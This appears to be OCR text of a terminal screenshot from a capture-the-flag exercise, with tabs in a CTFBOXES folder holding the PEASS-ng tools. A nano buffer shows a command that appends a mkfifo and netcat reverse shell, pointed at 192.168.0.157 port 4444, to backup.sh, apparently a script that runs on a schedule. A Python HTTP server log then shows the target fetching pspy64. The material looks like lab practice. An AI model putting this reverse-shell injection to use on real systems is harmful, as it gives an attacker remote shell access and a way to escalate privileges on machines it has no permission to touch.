 x@X: ~/Documents/CTFBOXES
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES × x@X: ~/Documents/CTFBOXES × x@X: ~/Documents/CTFBOXES/PEASS-ng ×
GNU nano 6.0 New Buffer *
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.157 4444 >/tmp/f" >> backup.sh
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo
┌──(x㉿X)-[~/Documents/CTFBOXES/PEASS-ng/linPEAS]
└─$ ls
builder images README.md
┌──(x㉿X)-[~/Documents/CTFBOXES/PEASS-ng/linPEAS]
└─$ cd ..
┌──(x㉿X)-[~/Documents/CTFBOXES/PEASS-ng]
└─$ ls
build_lists LICENSE metasploit README.md winPEAS
CONTRIBUTING.md linPEAS parser TODO.md
┌──(x㉿X)-[~/Documents/CTFBOXES/PEASS-ng]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.0.157 - - [15/Jan/2022 22:14:03] code 404, message Fil
e not found
192.168.0.157 - - [15/Jan/2022 22:14:03] "GET /pspy64 HTTP/1.1
" 404 -
192.168.0.157 - - [15/Jan/2022 22:14:57] code 404, message Fil
e not found
192.168.0.157 - - [15/Jan/2022 22:14:57] "GET /pspy64 HTTP/1.1
" 404 -
192.168.0.157 - - [15/Jan/2022 22:16:08] code 404, message Fil
e not found
192.168.0.157 - - [15/Jan/2022 22:16:08] "GET /pspy64 HTTP/1.1
" 404 -
192.168.0.157 - - [15/Jan/2022 22:17:38] "GET /pspy64 HTTP/1.1
" 200 -